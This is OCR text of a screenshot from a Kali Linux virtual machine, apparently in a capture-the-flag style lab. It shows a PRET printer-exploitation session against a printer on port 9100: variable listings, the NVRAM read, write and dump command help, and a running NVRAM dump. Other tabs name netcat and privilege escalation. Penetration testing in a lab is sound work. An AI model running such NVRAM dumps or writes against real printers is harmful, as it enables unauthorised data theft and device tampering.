 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
PRET : python2 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
LPARM:PCL PTSIZE=12.00 [2 RANGE]
4.00
999.75
LPARM:PCL SYMSET=ROMAN8 [4 ENUMERATED]
ROMAN8
ISOL1
ISOL2
WIN30
LPARM:POSTSCRIPT PRTPSERRS=OFF [2 ENUMERATED]
OFF
ON
LPARM:ENCRYPTION MODE=AES [CBC]
10.10.10.201:9100:/> nvram
NVRAM operations:  nvram <operation>
nvram dump [all] - Dump (all) NVRAM to local file.
nvram read addr - Read single byte from address.
nvram write addr value - Write single byte to address.
10.10.10.201:9100:/> nvram dump
Writing copy to nvram/10.10.10.201:9100
................................................................................................................................
................................................................................................................................
................................................................................................................................
................................................................................................................................
- : sudo openvpn Desktop : zsh Desktop : zsh PRET : python2 Desktop : zsh Desktop : zsh Desktop : nc dep : zsh (solr) 10.10.10.201 privesc : zsh Desktop : python3 (solr) 10.10.10.201 Tools : zsh
10:50 AM
7/17/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
81°F
Sunny
Search
ENG
US
5:50 PM
7/17/2023